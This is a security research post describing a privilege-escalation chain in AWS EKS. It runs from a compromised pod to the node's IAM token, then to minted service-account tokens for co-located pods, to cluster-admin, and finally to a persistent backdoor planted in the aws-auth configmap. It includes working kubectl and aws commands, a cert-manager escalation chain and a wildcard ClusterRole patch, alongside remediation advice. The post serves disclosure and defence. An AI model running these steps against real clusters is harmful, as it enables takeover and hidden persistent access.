Privilege escalation in AWS Elastic Kubernetes Service

The team recently encountered an interesting scenario where we were trying to escalate privileges from a compromised pod in AWS Elastic Kubernetes Service (EKS) and struggled with NodeRestriction, a security mechanism enabled by default on all EKS versions.

From pod to node token

It’s well-known that on a compromised AWS EC2 machine, one can request AWS metadata service to obtain the machine’s IAM token.

What’s surprising to us was that it’s possible to do that from a container running inside that machine as well. There’s no default mechanism to stop that from happening (IMDSv2 tries to solve that, which will be detailed later). This means an EKS pod, no matter how low-privileged it is, has the same AWS privileges of the underlying EC2 machine. This is accompanied by the fact that EKS API server’s endpoint is by default accessible from the internet.

Christophe documented some of this in detail in his research 1, where he also exploited the default EC2 DeleteNetworkInterface IAM permission granted to EC2. But we wanted to see if there’s a more severe impact and explored the attack path towards EKS.

On a default EKS deployment, the node’s IAM token has the associated system:node role on the cluster. EKS facilitates this by providing mapping between AWS identities and EKS privileges via aws-iam-authenticator plugin (details to follow).

The system:node token however is severely limited by Kubernetes NodeRestriction. Some basic cluster information, such as pods definition, is available, but that’s not much.

Upon further reading the document, this line caught our attention:

Such kubelets will only be allowed to modify their own Node API object, and only modify Pod API objects that are bound to their node.

This means with the node token, we can impersonate any pods in the node.

From node token to cluster-admin

Our approach was to explore the pods running on the same node as our system:node token. After hitting a few dead ends, we came up with requesting service account tokens for those pods from the API server, allowing us to impersonate them and use their privileges.

In K8s, most people don’t care which pod is deployed to which exact node, meaning a node can contain both sensitive pods and untrusted pods. By inspecting and pivoting through every pod, it’s likely we could obtain a token with higher trust-boundary, such as one with permissions to list the cluster’s secrets.

With that assumption, we quickly spun up a test setup:

EKS cluster named cluster-1 with one node and a namespace named ns1. As of the time of writing, the default EKS version was v1.25.7-eks-a59e1f0.

Service account sa-priv mapped with the ClusterRole cluster-admin (a built-in role that can take any actions on any resources in the cluster)

pod1 with minimum pod privileges, running alpine

pod-priv associated with the sa-priv token, also running alpine

The flow is pretty straightforward. In fact it’s too straightforward that we had to check multiple times whether someone had documented this behavior before.

From pod1, request the EC2 metadata IAM access token, then exchange it to EKS token with:

$ aws eks get-token --cluster-name=cluster-1The token should have the system:node role and look like following:



$ kubectl config set-credentials usr1 --token="$(aws eks get-token --cluster-name=cluster-1 | jq -rc '.status.token')"

User "usr1" set.

$ kubectl config set-context node1 --cluster=cluster-1.us-west-2.eksctl.io --user=usr1

Context "node1" modified.

$ kubectl --context=node1 auth can-i --list

Warning: the list may be incomplete: node authorizer does not support user rule resolution

Resources Non-Resource URLs Resource Names Verbs

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

certificatesigningrequests.certificates.k8s.io/selfnodeserver [] [] [create]

[/api/*] [] [get]

...snippedAt this point the token’s permissions are still heavily limited by NodeRestriction.

Then request a token for pod-priv. There’s an error at this point, which disappointed us for a moment

$ kubectl --context=node1 create token -n ns1 sa-priv

error: failed to create token: serviceaccounts "sa-priv" is forbidden: node requested token not bound to a podOn a closer look, that does not look like an authorization error, but just a format error. Sure enough, the command requires some additional parameters: bound-object-kind, bound-object-name, bound-object-uid, all of which can be obtained easily enough from the pods definition.

After a bit of tinkering it works as expected, and we have the token for pod-priv:

$ kubectl --context=node1 create token -n ns1 sa-priv \

--bound-object-kind=Pod \

--bound-object-name=pod-priv \

--bound-object-uid=7f7e741a-12f5-4148-91b4-4bc94f75998dAnd finally pivot to the service account sa-priv. Notice how we have full permissions on the cluster after this.

The sa-priv token here is an example and does not have to have the cluster-admin role. In the real world, it could be one with permissions to list the cluster’s secrets. Either way, pivoting to cluster-admin is easier now that we have a lot at disposal. In our case, it was just a matter of time until compromising the cluster.

… to backdooring the EKS cluster

After taking over the cluster, we looked for ways to plant a backdoor there.

As mentioned previously, EKS facilitates mapping between AWS identity and EKS privileges via aws-iam-authenticator plugin. It works by hooking into Kubernetes API server’s authorization flow and calls AWS STS endpoint at https://sts.amazonaws.com with the AWS EKS token (which in fact is just a thin wrapper around AWS IAM token).

Calling STS with an IAM token would yield the caller’s role ARN, thereby identifying them. The plugin then uses the mapping in Kubernetes aws-auth configmap to map between Kubernetes roles and AWS role ARNs.

With that in mind, the idea for the backdoor is to plant a user under our control into the aws-auth datastore mapped with the system:masters group. The role ARN specified in aws-auth also does not have to belong to the same account owner as the one owning the EKS cluster, so we can just sign up a new user and plant its root role ARN there.

As demonstrated in the following, we insert a new record into aws-auth configmap with an external user’s token and retain the admin privileges on it for as long as that config still exists.

Notice how the Kubernetes permissions differ before and after the changes to aws-auth.

Additionally, this attack vector does not rely on AWS IAM role. Meaning it still works even if the EC2’s IAM role is revoked of all permissions. This is because aws-iam-authenticator can only verify the role ARN (the AWS identity) of the caller, and provides mapping via the aws-auth configmap, not the token’s current actual permissions.

Remediation

The way we see it, there are two problems in EKS that play the root causes:

Pods are allowed to fetch their node’s metadata, and

EC2’s IAM access tokens can be exchanged for an EKS system:node token.

Addressing this is not straightforward and would need a lot of planning. We still recommend making this a priority due to how feasible it is to exploit in the real world.

To prevent the first problem, AWS IMDSv2 feature can block pods from reaching their node’s metadata by setting the http_put_response_hop_limit to 1, following the official security hardening recommendations. Using a custom iptables rule on all nodes could also work as the alternative. Christophe in his research also detailed several ways to facilitate this. Pursuing this strategy however, could be problematic for several important services that require communications from pod to instance metadata, like Terraform.

As for the other problem of EC2 IAM role being granted EKS system:node role, we have yet to find a practical way of remediating it other than waiting for a future update, if any, from AWS.

Finally as defense-in-depth, it’s wise to move untrusted services in the cluster to an isolated node, resembling the concept of DMZ in traditional networking architecture. Kubernetes provides many ways to assign pods to specific nodes and facilitate this type of networking. And while we’re at that, limit or turn off the default internet access to the cluster’s API endpoint.

Update Nov 27, 2023:

We found a straightforward privilege escalation vector in EKS clusters that use cert-manager for managing certificates.

The attack works as follows:

1/ Use the same attack vector explained above to obtain the service account token for cert-manager.

We found that the cert-manager service account has full pod permissions.

2/ Use the cert-manager service account to create a new pod, and attach privileged service accounts into that pod.

For example, we can attach the clusterrole-aggregation-controller service account. According to the default policy in K8s, clusterrole-aggregation-controller has full permissions on cluster roles to allow it to mutate them in any way.

3/ Patch any cluster roles to add the following additional permissions to become cluster-admin. To be best of our knowledge, this technique was first discussed by Raesene2.

- apiGroups:

- '*'

resources:

- '*'

verbs:

- '*'cert-manager need full permissions on pod resources because it creates a new pod during HTTP-01 Challenge Validation:

In summary, this chaining of several privilege escalation steps can quickly and stealthily result in full cluster compromise.

To mitigate this attack path, we recommend revoking pod creation permission granted to cert-manager, switching to domain verification using DNS.